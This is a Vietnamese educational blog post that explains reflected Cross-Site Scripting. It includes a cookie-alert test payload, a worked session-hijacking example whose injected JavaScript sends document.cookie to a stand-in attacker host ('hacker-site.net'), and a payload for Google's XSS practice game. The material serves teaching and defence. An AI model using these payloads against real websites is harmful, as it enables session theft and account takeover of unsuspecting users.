Cross-Site Scripting là gì?
Cross-Site Scripting (XSS) là một trong những kĩ thuật tấn công phổ biến nhất hiện nay, được mệnh danh là Godfather of Attack, và trong nhiều năm liền được liệt vào danh sách những kỹ thuật tấn công nguy hiểm nhất với ứng dụng web.
Không gọi là tắt là CSS để tránh nhầm lẫn với khái niệm Cascading Style Sheet của HTML.
Kỹ thuật XSS được thực hiện dựa trên việc chèn các đoạn script nguy hiểm vào trong source code ứng dụng web. Nhằm thực thi các đoạn mã độc Javascript để chiếm phiên đăng nhập của người dùng.

Để hiểu rõ hơn, chúng ta xét ví dụ sau. Một ứng dụng web cho phép in ra giá trị mà chúng ta truyền vào thông qua URL, giả sử truyền vào biến name giá trị Ping:

Mọi chuyện đến giờ vẫn ổn, chúng ta xem lại source code html:
![]()
Điều dễ nhận thấy là giá trị tên mà chúng ta nhập vào đã được chèn vào source code. Vậy thì có khả năng là cái gì nhập vào cũng có thể được chèn vào. Vấn đề sẽ trở nên nghiêm trọng nếu như giá trị được nhập vào không phải là một chuỗi bình thường như trên mà là một đoạn mã lệnh có khả năng gây nguy hiểm, đại loại như thế này:

<script>alert(document.cookie)</script>Thử lại với giá trị trên:

Từ ví dụ này có thể kết luận 2 điều. Thứ nhất biến name có thể nhận giá trị đầu vào bất kỳ và truyền lên server xử lý. Thứ 2, server đã không kiểm soát giá trị đầu vào này trước khi trả về cho trình duyệt. Dẫn đến việc đoạn mã javascript đã bị chèn vào trong source code.
XSS nói chung được chia làm 3 loại chính là Reflected, Stored và DOM based. Trong bài viết này tôi sẽ đề cập chính đến kỹ thuật Reflected XSS.
Có đến 75% kỹ thuật XSS dựa trên Reflected XSS. Gọi là reflected(phản xạ) bởi vì trong kịch bản khai thác loại này, hacker phải gửi cho nạn nhân một URL có chứa đoạn mã nguy hiểm (thường là javascript). Nạn nhân chỉ cần request đến URL này thì ngay lập tức hacker sẽ nhận được respond chứa kết quả mong muốn(tính phản xạ thể hiện ở đây). Ngoài ra nó còn được biết đến với tên gọi first-order XSS.
Kịch bản khai thác trong thực tế
Có nhiều hướng để khai thác thông qua lỗi Reflected XSS, một trong những cách được biết đến nhiều nhất là chiếm phiên làm việc (session) của người dùng, từ đó có thể truy cập được dữ liệu và chiếm được quyền của họ trên website.

Chi tiết được mô tả theo các bước như sau:

1. Người dùng đăng nhập web và giả sử được gán session:
Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d42. Bằng cách nào đó, hacker gửi được cho người dùng URL:
http://example.com/name=var+i=new+Image;+i.src="http://hacker-site.net/"%2bdocument.cookie;Giả sử example.com là website nạn nhân truy cập, hacker-site.net là trang của hacker tạo ra
3. Nạn nhân truy cập đến URL trên
4. Server phản hồi cho nạn nhân, kèm với dữ liệu có trong request (đoạn javascript của hacker)
5. Trình duyệt nạn nhân nhận phản hồi và thực thi đoạn javascript
6. Đoạn javascript mà hacker tạo ra thực tế như sau:
var i=new Image; i.src="http://hacker-site.net/"+document.cookie;Dòng lệnh trên bản chất thực hiện request đến site của hacker với tham số là cookie người dùng:
GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1Host: hacker-site.net7. Từ phía site của mình, hacker sẽ bắt được nội dung request trên và coi như session của người dùng sẽ bị chiếm. Đến lúc này, hacker có thể giả mạo với tư cách nạn nhân và thực hiện mọi quyền trên website mà nạn nhân có.
Thực hành
Google có tạo 1 trang để thực hành khai thác lỗi XSS ở đây: https://xss-game.appspot.com
Mục tiêu của các challenge này là bạn phải inject các đoạn script để có thể bật ra được một cái popup. Ở challenge đầu tiên chính là minh họa cho kỹ thuật reflected, mã khai thác khá đơn giản:
https://xss-game.appspot.com/level1/frame?query=alert('pwned')Source: Whitehat.vn





0 Nhận xét